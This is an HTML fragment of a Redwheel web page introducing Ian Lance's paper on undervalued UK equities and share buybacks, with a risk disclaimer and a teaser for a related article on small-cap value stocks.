/* End Custom Fonts CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="2434">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1986" class="elementor elementor-1986">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1305" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Ian Lance</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/it/en/professional/team-members/ian-lance-2/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2994" class="elementor elementor-2994">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-18dd1ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18dd1ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32c4334" data-id="32c4334" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c6acbcf elementor-widget elementor-widget-text-editor" data-id="c6acbcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Similar to the 2000s, we believe many investors are focusing on the prospects of high-growth US tech stocks and overlooking the potential relatively undervalued UK market. <br /><br />This is causing UK companies to turn to corporate takeovers, or to take matters into their own hands through share buybacks.<br /><br />In this paper, Ian Lance, Co-Head and Portfolio Manager, Redwheel Value &amp; Income, outlines the opportunity for investors to return to UK investment, the advantages of share buyback adoption, and the hidden value in the UK’s seemingly neglected market.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd4bf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd4bf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb43c6" data-id="4bb43c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f58cea elementor-button-danger elementor-align-left elementor-widget elementor-widget-button" data-id="3f58cea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uploads/2024/04/0f17f33e13ab4c49e8a8cb7975ee99ae/the-return-of-the-total-return-kings-ian-lance-final-8-april-2024.pdf" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read the latest paper </span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb1bf89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb1bf89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ece3bc8" data-id="ece3bc8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9f2dec elementor-widget elementor-widget-text-editor" data-id="d9f2dec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1519">.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1519 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1519">.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4227">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Strike whilst the iron is hot</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Shaul Rosten and Filippo Neumaier, analysts in Redwheel’s Value and Income team, show that investors are ignoring the historically wide valuation gap between global small and large caps. They reveal that small cap value stocks are offering a rare "double discount" - cheap relative to large caps and inexpensive in absolute terms - whilst delivering comparable earnings growth. Discover how the team is positioned to capitalise on this opportunity – and why timing matters.</p>
</div></p>		</div>
